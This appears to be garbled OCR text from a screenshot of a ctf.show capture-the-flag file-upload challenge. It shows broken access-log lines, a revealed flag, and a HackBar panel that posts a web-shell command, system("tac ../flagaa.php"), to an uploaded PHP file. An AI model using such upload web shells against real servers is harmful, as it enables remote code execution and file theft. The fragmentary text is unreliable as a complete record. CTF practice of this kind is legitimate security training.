 /upload.php HTTP/1.1" 200 14 "https://a6aef268-dc06-4fc4-a3da-9a43c565a615.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
Safari/537.36" 172.12.129.208 - - [03/Jun/2024:15:05:02 +0000] "POST /upload.php HTTP/1.1" 200 38 "https://a6aef268-dc06-4fc4-a3da-9a43c565a615.challenge.ctf.show/"
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36" 172.12.129.208 - - [03/Jun/2024:15:05:05 +0000] "POST /upload.php HTTP/1.1" 200 38 "https://a6a
9a43c565a615.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36" 172.12.129.208 - -
/layui/css/modules/layer/default/icon.png HTTP/1.1" 200 11493 "https://a6aef268-dc06-4fc4-a3da-9a43c565a615.challenge.ctf.show/layui/css/modules/layer/default/layer.css
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36" 172.12.129.208 - - [03/Jun/2024:15:06:21 +0000] "POST /upload.php HTTP/1.1" 200 39
9a43c565a615.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36" 172.12.129.208 - -
/upload.php HTTP/1.1" 200 35 "https://a6aef268-dc06-4fc4-a3da-9a43c565a615.challenge.ctf.show/" "$flag="ctfshow{a6197f15-c305-41d4-bea8-99ee75e199bb}"; */ # @link
# @Last Modified time: 2020-10-16 22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://a6aef268-dc06-4fc4-a3da-9a43c565a615.challenge.ctf.show/upload/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("tac ../flagaa.php");
Name
sec-ch-ua
Value
"Googl